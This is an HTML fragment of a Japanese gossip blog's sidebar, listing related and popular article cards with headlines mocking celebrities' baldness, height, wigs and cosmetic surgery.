<article class="post-115318 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/07/3I33fLw-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/3I33fLw-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/07/3I33fLw-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/3I33fLw-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【詐欺速報】TKO木本さん、一発大逆転！無実だった！    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/07/26(火) 13:33:32.94 ID:Kob9cy0D0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage211231h/" class="related-entry-card-wrap a-wrap border-element cf" title="【画像】死ぬほどダサいツーブロックの男が逮捕される">
<article class="post-92846 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-haircut-post category-nojob-post tag-369-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/09/img_hg200609_a-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/09/img_hg200609_a-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/09/img_hg200609_a-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/09/img_hg200609_a-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/09/img_hg200609_a-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/09/img_hg200609_a-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/09/img_hg200609_a-1.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【画像】死ぬほどダサいツーブロックの男が逮捕される    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/09/24(金) 10:07:07.43 ID:RDfL+d8a0    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage200730l/" class="related-entry-card-wrap a-wrap border-element cf" title="ワイ「で、髪がなくて困ることって何？」敵「頭に物が落ちてきたときにクッションがないこと」">
<article class="post-27307 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/07/img_hg200730_l-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/07/img_hg200730_l-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/07/img_hg200730_l-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/07/img_hg200730_l-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/07/img_hg200730_l-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/07/img_hg200730_l-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/07/img_hg200730_l.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      ワイ「で、髪がなくて困ることって何？」敵「頭に物が落ちてきたときにクッションがないこと」    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/07/30(木) 13:17:11.72 ID:SZOWP7VHa ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211112r/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない">
    <div class="post-86362 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.12</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250825a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】ダウンタウン浜田雅功さん、バチボコハゲてしまう（動画あり）">
    <div class="post-161300 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウンタウン浜田雅功さん、バチボコハゲてしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.08.25</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

